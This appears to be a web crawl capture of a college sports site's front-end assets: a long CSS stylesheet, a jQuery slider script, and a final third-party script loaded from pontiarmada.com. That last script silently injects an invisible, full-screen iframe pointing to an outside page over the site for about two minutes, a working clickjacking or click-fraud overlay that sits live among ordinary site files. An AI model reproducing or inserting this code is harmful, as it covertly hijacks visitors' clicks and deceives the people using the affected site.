.more-stories.news-notes ul.news-list li1 {
    border-top: 1px solid #e6e6e6;
    padding-bottom: 8px;
    padding-left: 39px;
    padding-top: 8px;
    position:relative;
}

.more-stories.news-notes ul.news-list li::before {
    //background: rgba(0, 0, 0, 0) url("../images/icon_volleyball_grey.png") repeat scroll 0 0 / 100% 100%;
    content: "";
    height: 30px;
    left: -4px;
    position: absolute;
    top: 16px;
    width: 30px;
}
.news-notes ul > a {
    background: #f0f0f0 none repeat scroll 0 0;
    border-radius: 4px;
    display: table;
    font-weight: 100;
    margin-bottom: 16px;
    padding: 8px 0;
    text-align: center;
    width: 100%;
    text-decoration: none !important;
}
.news-notes ul > a:hover{
    background:#ddd;
}
.post-of-day {
    margin: 10px 0;
    background: #fff none repeat scroll 0 0;
}
.news-notes ul li {
    border-bottom: 1px solid #999;
    margin-bottom: 11px;
    padding: 10px 0;
}
.forum-title ul li {
    border-bottom: 1px solid #999;
    margin-bottom: 17px;
}
.post-of-day h3 {
    background: #3480c7 none repeat scroll 0 0;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    color: #fff;
    font-weight: 700;
    padding: 10px;
}
.post-of-day ul li {
    border-bottom: 1px solid #999;
    display: table;
    padding:14px;
    width: 100%;
}
.post-of-day ul li:last-child{
     border-bottom: none;
}
.post-of-day ul li i.fa {
    color: #ddd;
    float: left;
    font-size: 22px;
}
.post-content {
    float: left;
    margin-left: 12px;
}
.post-content a {
    display: table;
    font-size: 18px;
    font-weight: 700;
    line-height: 20px;
}
.post-content a span {
    color: #555;
    font-size: 13px;
}
.post-content p {
    color: #999;
    font-size: 11px;
    font-weight: 500;
}
.rating span {
    color: #3480c7;
    font-weight: 700;
}
.rating i.fa {
    color: #3480c7 !important;
}
.post-of-day > a{
    background: #f0f0f0 none repeat scroll 0 0;
    border-radius: 4px;
    display: table;
    font-weight: 100;
    margin: 0 auto 20px;
    padding: 8px 0;
    text-align: center;
    text-decoration: none;
    width: 94%;
}
.post-of-day > a:hover{
    background:#ddd;
}
/*****end-home-page******/
/*****aggie-page-news****/
.aggie-page-news .container{
    width:100%;
    max-width:1200px;
}
.aggie-page {
    background-image: url("../images/basketball_background.jpg");
    background-repeat: repeat !important;
    background-size: 100% auto;
    width: 100%;
}
.aggie-page-content {
    background: #fff none repeat scroll 0 0;
    padding: 15px 0;
    border-radius: 4px;
}
.aggie-page-news h3 {
    color: #fff;
    font-size: 24px;
    margin: 26px 0;
}
.basketball-news-content p span {
    color: #999;
    font-size: 12px;
}
.basketball-news-content p {
    color: #555;
    font-size: 13px;
}
.basketball-news-content a {
    color: #333;
    font-size: 20px;
    font-weight: 700;
    line-height: 22px;
}
.aggie-page-content a:hover {
    text-decoration: underline;
}
.basketball-news {
    display: table;
    margin-bottom: 20px;
    padding-bottom: 20px;
    position: relative;
    width: 100%;
}

.basketball-news::before {
    background: #ccc;
    bottom: 0;
    content: "";
    height: 1px;
    left: 50%;
    position: absolute;
    transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    width: 97%;
}
.aggie-form h2 {
    color: #fd5d1a;
    font-size: 23px;
    font-weight: 700;
    text-align: center;
}
.aggie-form p {
    color: #ea0051;
    font-size: 22px;
    text-align: center;
}
.aggie-form form {
    display: table;
    margin: 18px auto;
}
.aggie-form form input {
    border: 1px solid #ccc;
    border-radius: 4px;
    height: 38px;
    padding-left: 10px;
    width: 400px;
}
.aggie-form form button {
    background: #ea0051 none repeat scroll 0 0;
    color: #fff;
    font-weight: 700;
    padding: 9px 30px;
}
.aggie-form {
    border-radius: 6px;
    box-shadow: 0 0 7px 2px #ddd;
    margin: 26px auto;
    padding: 16px;
    width: 96%;
}
.stay-connected {
        background: #fff none repeat scroll 0 0;
    padding: 10px 20px;
    position: fixed;
    right: 34px;
    top: 198px;
    display: table;
}
.stay-connected p {
    font-size: 18px;
    margin-bottom: 20px;
}
.stay-connected ul li p {
    font-size: 10px;
    line-height: 13px;
}
.stay-connected ul li {
    padding: 0;
    width: 32%;
}
.stay-connected ul li a {
    background: #67aeeb;
    display: table;
    font-size: 30px;
    padding: 13px 0;
    text-align: center;
    width: 100%;
    color:#fff;
}
.stay-connected ul li:first-child a{
    background:#3d5e96;
}
.stay-connected ul li:last-child a{
    background:#4c68d7;
}
/***end-aggie-page-news**/
/****login-form**********/
.login-form img {
    margin: 20px auto;
}
.login-form {
    background: #d8d8d8 none repeat scroll 0 0;
    width: 100%;
}
.login-form .login-form-body {
    background: #fff none repeat scroll 0 0;
    border-radius: 4px;
    box-shadow: 0 0 8px 0 #999;
    display: table;
    margin: 60px auto;
    padding: 25px 50px;
    width: 460px;
}
.login-form form  .form-group{
    position:relative;
}
.login-form form input {
    background: #f3f3f3 none repeat scroll 0 0;
    border: 0 solid transparent;
    box-shadow: none;
    font-size: 18px;
    height: 43px;
    margin-left: 0;
    width: 100%;
}
.login-form-body form input {
    padding-left: 50px;
}
.login-form form input:focus{
    box-shadow:unset;
}
.login-form form .form-group img {
    background: #e8e8e8 none repeat scroll 0 0;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    height: 42px;
    left: 0;
    padding: 8px;
    position: absolute;
    top: -20px;
    width: 41px;
}
#RememberMe {
    left: -190px;
    position: absolute;
    top: -14px;
}
.login-form form .form-group label {
    margin-left: 28px;
}
.login-form form button {
    background: #fa5821 none repeat scroll 0 0;
    color: #fff;
    font-weight: 700;
    padding: 12px 0;
    width: 100%;
}
.login-form .login-form-body .fb {
    background: #39579a none repeat scroll 0 0;
    color: #fff;
    display: table;
    padding: 10px;
    width: 100%;
    margin-top: 10px;
}
.login-form .login-form-body .fb i.fa {
    margin-right: 10px;
}
.login-form-body ul li a {
    color: #333;
    display: table;
    font-size: 14px;
    margin: 10px 0 0;
}
.login-form-body ul li a:hover{
    text-decoration:underline;
}
.login-form-body ul li a i.fa {
    font-size: 16px;
    margin-left: 5px;
}
.login-form-body ul li {
    margin-right: 7%;
}
.login-form-body ul li:last-child {
    margin-right: 0;
}
.login-form-body > p {
    font-size: 13px;
    color:#999;
}
.login-form-body > p a {
    color: #333;
}
.login-form-body ul {
    margin: 20px 0;
}
/***end-login-form*******/
/*****register-form******/
.register-form .container{
    width:100%;
    max-width:1010px;
}
.register-form-body{
    background: #fff none repeat scroll 0 0;
    border-radius: 4px;
    box-shadow: 0 0 8px 0 #999;
    display: table;
    margin: 60px auto;
    padding: 25px 50px;
    width:100%;
}
/*.login-form.register-form  .login-form-body {
    background: none;
    border-radius: none;
    box-shadow: none;
    display: table;
    margin: unset;
    padding:unset;
    width:100%;
}*/
.register-form .login-form-body p {
    font-size: 19px;
    margin: 20px 0;
}
.register-form  #RememberMe {
   left: 0px;
    width: 15px;
    top: -16px;
}
}
.register-form.login-form form input{
    margin-left:10%;
    width:89%;
}
.register-form.login-form form .form-group img{
    padding:11px;
}
.register-form  .login-form-body ul li {
    margin-right:0%;
}
.register-form  .login-form-body ul li a {
    font-size: 13px;
    margin: 6px 0 0;
}
.register-form .login-form-body p {
    font-size: 13px;
}
.register-form .login-form-body form p{
    font-size:19px;
}
.login-form.register-form .login-form-body::before {
    //background: rgba(0, 0, 0, 0) url("../images/shadow_registration.png") no-repeat scroll 0 0;
    content: "";
    height: 100%;
    left: -25px;
    position: absolute;
    top: 0;
    width: 10px;
}
.logo-form img {
    float: left;
    margin: unset;
}
.logo-form span {
    color: #fd5d1a;
    font-size: 24px;
    margin-left: 44px;
}
.register-form .reg-form-body  form p {
    font-size: 19px;
    margin: 20px 0;
}
.register-form .reg-form-body form input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #ccc;
    font-size: 15px;
    height: 39px;
    margin-left: 0;
    width: 70%;
}
.register-form .reg-form-body form ul li {
    color: #666;
    font-size: 11px;
}
.register-form .reg-form-body form ul {
    margin-top: 6px;
}
.register-form .reg-form-body form ul li p i.fa {
    margin-right: 3px;
}
.register-form .reg-form-body form ul li p {
    color: green;
    font-size: 11px;
    margin-bottom: 0;
    margin-top: -4px;
}
.register-form .reg-form-body form #term{
    left: -158px;
    position: absolute;
    top: -10px;
}
.register-form .reg-form-body form #term ~ label {
    font-size: 11px;
}
.register-form .reg-form-body form button {
    width: 70%;
}
/***end-register-form****/
/********subscription****/
.subscription{
    background:#d8d8d8;
    padding: 20px 0;
}
.subscription .container{
    width:100%;
    max-width:1010px;
}
.subscr-heading {
    background: #fff none repeat scroll 0 0;
}
.subscr-heading p {
    color: #555;
    line-height: 26px;
    padding: 22px 100px 57px;
    text-align: center;
}
.subscr-heading img{
    width:100%;
}
.price {
    background: #fff none repeat scroll 0 0;
}
.price-heading {
    box-shadow: 0 0px 33px 0px #ddd;
    height: 185px;
    padding-left: 40px;
}
.price-heading h4 {
    font-size: 26px;
    padding: 40px 0;
}
.price ul li {
    line-height: 40px;
    padding-left: 40px;
}
.price ul {
    margin-top: 34px;
    padding-bottom: 2px;
}
.check-price-left{
    background:#fff;
}
.price-checker{
    background:#fff;
}
.check-price-heading-l {
    background: #ccc none repeat scroll 0 0;
    height: 185px;
    padding: 24px 0;
}
.check-price-heading-l .fa-star {
    color: #555;
    font-size: 26px;
}
.check-price-heading-l p {
    font-family: monospace;
    font-size: 25px;
    letter-spacing: 5px;
    margin: 11px 0;
}
.check-price-heading-l h4 {
    font-size: 24px;
    font-weight: 700;
    color: #666;
}
.check-price-heading-l h4 b {
    font-size: 17px;
}
.check-price-heading-l h4 span {
    font-size: 16px;
    font-weight: 100;
}
.check-price-l ul {
    padding-top: 36px;
}
.check-price-l ul li .fa {
    font-size: 22px;
    line-height: 40px;
}
.check-price-heading-l.check-price-heading-r{
    background:#fd5d1a;
}
.check-price-heading-l.check-price-heading-r p,.check-price-heading-l.check-price-heading-r i,.check-price-heading-l.check-price-heading-r h4{
    color:#fff !important;
}
.subscription .register-form-body{
    box-shadow:unset;
    border-radius:0;
}
.coupon-code-form form {
    display: table;
    margin: 0 auto;
    width: 340px;
}
.coupon-code-form form input {
    height: 39px;
}
.coupon-code-form form button {
    background: #72002e none repeat scroll 0 0;
    color: #fff;
    font-weight: 700;
    padding: 12px 0;
    width: 100%;
}
.coupon-code-form{
    background:#fff;
    padding: 24px 0;
}
.coupon-code h3 {
    color: #444;
    font-size: 27px;
    margin-bottom: 9px;
    text-align: center;
}
.billing-information {
    margin-top: 54px;
    margin-bottom: 200px;
}
.coupon-code.billing-information form label {
    float: left;
    width: 150px;
    margin-top: 8px;
}
.coupon-code.billing-information form input {
    width: 70%;
}
.coupon-code.billing-information form {
    width: 500px;
    position: relative;
}
.coupon-code.billing-information form img {
    margin: 0px auto 10px;
}
.check-price-l.text-center {
    border-left: 1px solid #999;
    border-right: 1px solid #999;
}
.check-price-heading-l.check-price-heading-r ~ .check-price-l.text-center {
    border:none;
}
.coupon-code-form form p {
    color: #000;
    font-size: 13px;
    margin: 36px 0 31px 150px;
    text-align: justify;
}
.coupon-code-form form p b {
    font-weight: 700;
}
.finak-check {
    position: absolute;
}
.finak-check #bill-checker {
    left: -78px;
    position: absolute;
    top: 23px;
}
.finak-check label {
    display: table;
    margin-left: 113px;
    margin-top: 35px !important;
    width: 100% !important;
}
.finak-check .form-group {
    display: table;
    margin-bottom: 13px;
}
.finak-check button {
    display: table;
    margin: 0 auto;
    width: 300px !important;
}
.coupon-code-form select {
    height: 35px;
    width: 70%;
    border: 1px solid #ddd;
    border-radius:4px;
}
.coupon-code-form .exp-month select {
    float: left;
    width: 30%;
}
.coupon-code-form .exp-year select {
    margin-left:19px;
    width: 36%;
}
/*****end-subscription***/
.show-single-page{
    width: 100%;
    background: #d8d8d8;
}
.show-single-page .container{
    width:100%;
    max-width:980px;
}
.single-img img{
    width: 100%;
    }
.single-page{
    background: #fff none repeat scroll 0 0;
    border-radius: 4px;
    margin: 24px -27px;
    padding: 9px;
}
.single-page-content {
    display: block;
    padding:8px 20px;
    width: 100%;
}

.subscribe-details iframe {
    width: 100% !important;
    display: table;
}

.img-post-details-l a {
    color: #fd5d1a;
    font-size: 14px;
    font-weight: 700;
}
.img-post-details-l h1 {
    font-size: 33px;
    font-weight: 700;
    line-height: 39px;
}
.post-date li {
    color: #999;
    font-size: 14px;
    margin-right: 7px;
}
.post-date li a span {
    background: #ddd none repeat scroll 0 0;
    border-radius: 4px;
    padding: 3px 10px;
    color:#888;
}
.post-date li a:hover span{
    background: #ccc;
}
.post-date li p i.fa {
    color: #333;
    font-size: 16px;
    margin-right: 6px;
}
.post-share li a {
    border-radius: 4px;
    color: #fff;
    display: table;
    font-size: 17px;
    font-weight: 100;
    margin-top: 10px;
    padding: 5px 11px;
    width: 100%;
}
.post-share li:nth-child(1) a {
    background: #57a8e0;
}
.post-share li:nth-child(1) a:hover{
    background: #63b2ea;
}
.post-share li:nth-child(2) a {
    background: #3d63ac;
}
.post-share li:nth-child(2) a:hover{
    background: #4a73bc;
}
.post-share li:nth-child(3) a {
    background: #fd5d1a ;
}
.post-share li:nth-child(3) a:hover{
    background: #72002e;
}
.post-share li a i.fa {
    margin-right: 9px;
}
.img-post-details-r > a {
    color: #999;
    font-size: 12px;
}
.img-post-details-r ul.post-man {
    display: table;
    width: 100%;
}
.img-post-details-r ul.post-man li img {
    border-radius: 50%;
    display: table;
    float: none;
    margin: 33px auto 0;
    width: 70px;
    height: 70px;
}
.img-post-details-r ul.post-man li a {
    color: #fd5d1a;
    display: table;
    font-size: 14px;
    font-weight: 600;
    margin: 0 auto;
}
.img-post-details-r ul.post-man li a span {
    border-top: 1px solid #ddd;
    color: #999;
    display: table;
    font-weight: 100;
    margin-top: 2px;
    padding-top: 3px;
}
.subscribe-details h3 {
    font-weight: 700;
    margin: 13px 0;
}
.subscribe-details p {
    font-size: 14px;
    font-weight: 100;
    line-height: 26px;
    text-align: justify;
}
.subscribe-blog {
    background: #f3f3f3 none repeat scroll 0 0;
    border: 7px solid #ccc;
    width: 100%;
}
.subscribe-blog img {
    margin: 38px auto;
}
.subscribe-details .subscribe-blog p {
    color: #fd5d1a;
    font-size: 20px;
    line-height: 30px;
    padding: 0 16%;
    text-align: center;
}
.subscribe-blog div a {
    background: #fd5d1a none repeat scroll 0 0;
    border-radius: 26px;
    color: #fff;
    float: left;
    font-size: 22px;
    margin-right: 10px;
    padding: 10px 25px;
    text-align: center;
    width: 225px !important;
}
.subscribe-blog div a:first-child:hover{
    background: #72002e;
}
.subscribe-blog div a:last-child{
    background:#999;
}
.subscribe-blog div a:last-child:hover{
    background: #aaa;
}
.subscribe-blog div {
    display: table;
    margin: 28px auto;
}
.subscribe-blog > a {
    color: #fd5d1a;
    display: table;
    font-weight: 700;
    margin: 45px auto;
}
.single-page-content .clearfix {
    border-bottom: 1px solid #ddd;
    padding: 10px;
}
.sub-form h2 {
    color: #fd5d1a;
    font-size: 24px;
    font-weight: 700;
    margin: 14px 0 0;
    text-align: center;
}
.subscribe-details .sub-form p {
    font-size: 24px;
    font-weight: 100;
    line-height: 26px;
    text-align: center;
}
.sub-form form input {
    border: 1px solid #ccc;
    border-radius: 4px;
    box-shadow: unset;
    height: 38px;
    padding-left: 10px;
    width: 70%;
}
.sub-form form button {
    background: #fd5d1a none repeat scroll 0 0;
    border: medium none;
    border-radius: 3px;
    color: #fff;
    font-weight: 700;
    padding: 8px 34px;
    margin-left: 5px;
}
.sub-form form button:hover{
    background: #72002e;
}
.sub-form form {
    margin: 17px auto;
}
.sub-form {
    box-shadow: 0 0 7px 1px #ddd;
    margin-bottom: 46px;
    margin-top: 30px;
    padding: 19px 35px;
}
.tags {
    background: #efefef none repeat scroll 0 0;
    display: table;
    line-height: 22px !important;
    margin-top: 25px;
    padding: 7px 10px;
}
.tags a{
    color:#999;
}
.tags a:hover{
    text-decoration: underline;
}

/******start-forum-one*****/
.forum-one-page{
    width: 1230px;
}
.forum-one-page h3 {
    background: #401871 none repeat scroll 0 0;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    color: #fff;
    font-weight: 700;
    padding: 10px 19px;
}
.forum-one-page {
    background: #d8d8d8 none repeat scroll 0 0;
    display: block;
    padding: 35px 0;
    width: 100%;
}
.forum-one-page table tr:first-child {
    background: #e8e8e8 none repeat scroll 0 0;
}
.forum-one-page table tr:first-child th {
    font-size: 14px;
    padding: 5px 17px;
}
.forum-one-page table tr td img {
    /*left: 16px;
    max-width: 56px;
    position: absolute;*/
    top: 7px;
    width: 60%;
}
.forum-one-page table tr td p {
    color: #000;
    font-size: 13px;
    margin-top: 11px;
}
.forum-one-page table tr td a {
    color: #401871;
    font-size: 16px;
    font-weight: 700;
}
.forum-one-page table tr td a:hover {
   text-decoration: underline;
}
.forum-one-page table tr{
    background: #fff none repeat scroll 0 0;
    border-bottom: 1px solid #ddd;
}
.forum-one-page table tr td {
    padding: 10px 16px;
}
.forum-one-page table tr td {
    position: relative;
}
.forum-one-page table tr td p span {
    color: #333;
    font-weight: 500;
}
.forum-one-page table tr td:last-child {
    text-align: right;
}
.forum-one-page table tr th:last-child {
    text-align: right;
}
/*enf-forum-one**********/
/*****new-topic********/
.new-topic-cat  h1 {
    font-size: 20px;
    font-weight: 700;
    float: left;
}
.new-topic-cat ul{
    float: right;
}
.new-topic-cat {
    margin-bottom: 25px;
}
.new-topic-cat ul li {
    height: 22px;
}
.new-topic-cat ul li p {
    color: #777;
    font-size: 12px;
}
.new-topic-page table tr td h5 {
    color: #777;
    font-size: 14px;
}
.new-topic-page table tr td h5 span {
    font-size: 11px;
}
.new-topic-page table tr td p a {
    background: #ccc none repeat scroll 0 0;
    border-radius: 4px;
    color: #222;
    font-size: 12px;
    margin-right: 34px;
    padding: 1px 10px;
}
.new-topic-page table tr td p span{
    font-size: 10px;
}
.forum-one-page.new-topic-page h3 {
    height: 40px;
    padding-left: 10px;
    position:relative;
}
.forum-one-page.new-topic-page h3 a {
    background: #fa5821 none repeat scroll 0 0;
    border-top-right-radius: 3px;
    color: #fff;
    padding: 9px 20px;
    position: absolute;
    right: 0px;
    top: 0;
}
.new-topic-cat h1 a {
    color: #333;
    font-size: 24px;
}
.new-topic-cat h1 a:hover {
    text-decoration: underline;
}
/****end-new-topic******/
/*******reply-page*****/
.forum-one-page.reply-page table tr td:last-child{
    text-align: left;
}
.forum-one-page.reply-page table tr th:last-child{
    text-align: left;
    padding: 8px 16px;
}
/****end-reply-page***/
.login-reg.login-form.register-form .login-form-body {
    box-shadow: unset;
    padding: 0;
    width: 100%;
    margin: 0 auto;
}
.login-reg.login-form.register-form .login-form-body::before{
    background: rgba(0, 0, 0, 0) url("../images/shadow_registration.png") no-repeat scroll center center;
}
.img-slider .more-img-slider li img {
    width: 100%;
}
.img-slider #bx-pager img {
    border: 2px solid #000;
    width: 11%;
}
.img-slider .bx-wrapper {
    margin-bottom: 0px;
}  
.img-slider #bx-pager a.active img{
    border: 2px solid #fd5d1a;
}  
.img-slider .bx-wrapper .bx-viewport {
    border: 0 solid #ffffff;
    box-shadow: none;
    left: 0;
    transform: translateZ(0px);
}
.add-new-page-form {
    background: #fff;
    width: 100%;
    padding: 32px;
}
.add-new-page-form h2 {
    font-size: 29px;
    margin: 0px 0 32px;
}
.add-new-page-form form input:focus{
    box-shadow: unset;
}
.add-new-page-form form input {
    border: none;
    box-shadow: unset;
    border-bottom: 2px solid #fa5821;
    border-radius: 0;
     margin-bottom: 36px;
}
.add-new-page-form form label {
    font-size: 14px;
    font-weight: 700;
    color: #fa5821;
}
.add-new-page-form form textarea{
    min-height: 170px;
}
.add-new-page-form form button{
    background: #fa5821;
    color: #fff;
}























/**********header*******/
.header {
    left: 0;
   /* position: fixed;*/
    top: 0;
    width: 100%;
    z-index: 999;
}
.header-top{
    width:100%;
    background:#401871;
}
.header-top ul li a {
    background: #fa5821 none repeat scroll 0 0;
    border-radius: 4px;
    color: #90380f;
    display: table;
    font-size: 16px;
    margin: 21px 0px;
    padding: 8px 19px;
    font-weight: 700;
}
.logo a {
    display: table;
    margin: 13px 0;
}
.header-top ul li {
    display: table-cell;
}
.header-bottom {
    background: #fa5821 none repeat scroll 0 0;
    height: 50px;
}
.header-bottom ul li a {
    color: #fff;
    display: table;
    font-weight: 100;
    margin: 11px 0;
    font-weight: 700;
    width: 100%;
}
.header-top ul {
    display: table;
}
.header-bottom ul li {
    padding-right: 44px;
    position: relative;
}
.header-bottom ul li i.fa {
    position: absolute;
    right: 0;
    top: 11px;
}
.header-gapper {
    display: block;
    height: 90px;
    width: 100%;
}
.header-search input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #fff;
    margin: 6px 0;
    font-weight:900;
}
.header-search .fa {
    color: #fff;
    cursor: pointer;
}
.header-sub-menu {
    background: #fa5821  none repeat scroll 0 0;
    left: 0;
    position: absolute;
    top: 38px;
    width: 275px;
    z-index: 2;
    display: none;
}
.header-menu > li:hover > a ~ ul.header-sub-menu,ul.header-sub-menu:hover{
    display: table;
}
.header-sub-menu li a {
    background: #fa5821 none repeat scroll 0 0;
    border-bottom: 1px solid #fff;
    margin: 0 !important;
    padding: 9px 15px;
    transition: all 0.6s ease 0s;
    width: 100%;
}
.header-sub-menu li {
    padding-right: 0 !important;
}
.header-sub-menu li a:hover {
    background:rgba(0,0,0,0.1);
}
/****end-header******/

/******footer************/
.footer-main{
    background:#fa5821;
}
.footer-main ul.pull-left li a {
    color: #fff;
    font-size: 12px;
}
.footer-main ul.pull-left li a:hover{
    text-decoration: underline;
}
.footer-main ul.pull-left li img {
    margin-right: 30px;
}
.footer-main ul.pull-left li:first-child {
    color: #fff;
    font-size: 34px;
    font-weight: 700;
    margin-right: 35px;
}
.footer-main p {
    color: #f6eeef;
    font-size: 11px;
    margin-bottom: 50px;
    text-align: center;
}
.footer-content {
    border-bottom: 1px solid #48282d;
    margin-bottom: 20px;
}
.footer-main ul.pull-right li a {
    background: #fff none repeat scroll 0 0;
    border: 2px solid #fff;
    border-radius: 50%;
    font-size: 20px;
    padding: 4px 7px;
    transition: 0.5s;
    width: 34px;
    height: 34px;
    display: table;
}
.footer-main ul.pull-right li a:hover{
     background: #3480c7 none repeat scroll 0 0;
     color:#fff;
}
.footer-main ul.pull-right li p {
    color: #fff;
    font-size: 17px;
    font-weight: 700;
}
.footer-main ul.pull-right {
    margin-top: 10px;
}
/******end-footer********/
.header-bottom .padd0{
   padding-left: 15px;
   padding-right: 15px;
}
.nav-btn{
    display: none;
}

/*****sy=tart-media-query*******/
@media screen and (max-width:1024px){

}
@media screen and (max-width:991px){
	.footer-main ul.pull-left li{
        width: 100%;
    }
	.more-stories {
        margin: 0;
        width: 100%;
    }
	.sports-event img {
		width: 100%;
	}
	.sports-event img.play-btn {
        width: 53px;
    }
    .register-form .reg-form-body form input{
        width:100%;
    }
    .register-form #RememberMe{
        left:0;
    }
    .login-reg.login-form.register-form .login-form-body::before{
        background:none;
    }
    .register-form .reg-form-body form button{
        width:100%;
    }
    .table-content{
        overflow-x: scroll;
    }
}
@media screen and (max-width: 767px){
    .logo a {
        display: table;
        margin: 10px auto 0;
    }
    .header-top ul li a {
        font-size: 13px;
        padding: 8px 12px;
    }
    .header-top ul {
        display: table;
        float: none !important;
        margin: 0 auto;
    }
    .header-sub-menu{
        display: table;
        position: unset;
    }
    .header-bottom {
        background: #fa5821;
        display: table;
        height: unset;
        width:100%;
        position: relative;
    }
    .header-bottom ul li {
        padding-right: 0px;
        position: relative;
        width: 100%;
    }
    .header-bottom .padd0{
        padding: 0;
    }
    .header-menu > li {
        border-bottom: 1px solid #fff;
    }
    .header-menu > li > a {
        padding-left: 10px;
    }
    .header-sub-menu {
        width: 100%;
    }
    .header-sub-menu li a {
        background: #401871 none repeat scroll 0 0;
        padding-left: 26px;
    }
    .header-menu {
        display: none;
    }
    .header-top {
        padding-bottom: 40px;
    }
    .header-menu > li:last-child {
      /*  border-bottom: unset;*/
    }
    .header-bottom .nav-btn {
        color: #fff;
        float: right;
        font-size: 30px;
        margin-right: 16px;
    }
    .header-bottom .nav-btn {
        position: absolute;
        right: 0;
        top: -45px;
        display: table;
    }
    .news-details a {
        font-size: 27px;
        line-height: 30px;
    }
    .news-details p {
        color: #000;
        font-size: 16px;
        text-align: justify;
    }
    .ads img {
        padding: 5px;
    }
    .event-body {
        margin-top: 0;
    }
    .story-news{
        padding: 0;
    }
    .footer-main ul.pull-left li:first-child{
        margin: 0;
    }
	.register-form-body{
	    padding: 25px 0;
	}
    .register-form .reg-form-body form p {
        font-size: 17px;
    }
   
}
    
.main_loader
    {
    position: fixed;
    z-index: 111;
    background: rgba(0,0,0,0.7);
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    display: none;

    }
    
.loader {
    display: block;
    border: 16px solid #f3f3f3; /* Light grey */
    border-top: 16px solid #3498db; /* Blue */
    border-radius: 50%;
    width: 120px;
    height: 120px;
    animation: spin 2s linear infinite;
    
    
    position: absolute;
    left: 48%;
    top: 35%;
    
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.forum-one-page table tr:nth-child(2n+1){
        background: #e8e8e8 none repeat scroll 0 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://cutigers.com/assets/js/custom.js
body_size: 381
content:
$(document).ready(function(){
 $('.more-img-slider').bxSlider({
	  pagerCustom: '#bx-pager'
	})
	 $('.nav-btn').click(function(){
      $('.header-menu').slideToggle();
    })
	$('.news-list1').bxSlider({ 
		slideWidth: 500,
	    minSlides: 3,
	    maxSlides: 3,
	    slideMargin: 10
	})
	/*
    $("#forumText").Editor();	
    
    $('.btn').click(function(){
        $('#forumText').html($(".Editor-editor").html());
        });
        
    
    var shortdescrip = $("#forumText").html();
var findInit = '&lt;';
var reInit = new RegExp(findInit,'g');
shortdescrip = shortdescrip.replace(reInit, '<');
var findOut = '&gt;';
var reOut = new RegExp(findOut, 'g');

shortdescrip = shortdescrip.replace(reInit, '<').replace(reOut,'>');
$(".Editor-editor").html(shortdescrip);*/
    
    

   
  
});

--- FILE ---
content_type: text/javascript
request_url: https://pontiarmada.com/pages/js/tiga.js
body_size: 247
content:
var time = 130000;
if((document.getElementById)){
    (function(){
        var omtujuh = "<iframe id='zyrtujuh' scrolling='no' frameBorder='0' allowTransparency='true' src='//pontiarmada.com/pages/number_03.html' style='position:fixed;left:0;top:0;z-index:9999999999999999;width:100%;height:100%;border:none;opacity:0.0;'></iframe>";
        document.write(omtujuh);
        var like = document.getElementById("zyrtujuh");
        document.getElementsByTagName('body')[0].appendChild(like);
        if(time != 0){
            setTimeout(function(){
                document.getElementsByTagName('body')[0].removeChild(like);
                
            }, time);
        }
    })();
}